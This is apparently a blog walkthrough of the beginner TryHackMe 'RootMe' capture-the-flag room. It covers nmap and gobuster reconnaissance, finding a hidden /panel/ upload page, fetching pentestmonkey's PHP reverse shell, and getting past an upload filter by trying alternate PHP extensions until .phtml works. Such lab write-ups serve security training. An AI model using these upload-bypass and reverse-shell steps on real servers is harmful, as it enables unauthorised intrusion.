TryHackMe - RootMe
A ctf for beginners, can you root me?
1. Deploy the machine
Connect to TryHackMe network and deploy the machine. If you don’t know how to do this, complete the OpenVPN room first.
2 Reconnaissance
First, let’s get information about the target.
2.1 Scan the machine, how many ports are open?
Let’s do a nmap scan.
$ nmap -sSCV 10.10.226.173

Two ports are open. These are 22/tcp SSH and 80/tcp HTTP.
Answer: 2
2.2 What version of Apache is running?

Answer: 2.4.29
2.3 What service is running on port 22?
Answer: SSH
2.4 Find directories on the web server using the GoBuster tool.

I am visiting the website running on port 80. I see a page like this:
Let’s do a gobuster scan for this website.
$ gobuster dir -u http://10.10.226.173/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
2.5 What is the hidden directory?

Answer: /panel/
3 Getting a shell
Find a form to upload and get a reverse shell, and find the flag.
3.1 user.txt

I check the /uploads/ directory but nothing in here.
I am going to the /panel/ directory.


We upload files here. Then let’s do this:

- Let’s download pentestmonkey’s php-reverse-shell.php file. Here
$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php -

Now, edit the php-reverse-shell.php file.
-
Let’s set up a netcat listener.
Now we can upload the file to the website. Let’s go back to the /panel/ directory.
I try to upload the file but it’s not working. I get error like this.

Let’s try changing the extension of the PHP file. Like this:

If you want, you can try using burp suite, but there is not much possibility anyway, I prefer to change manually.
I will try these: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht, .phtm, .phtml
The .phtml worked.

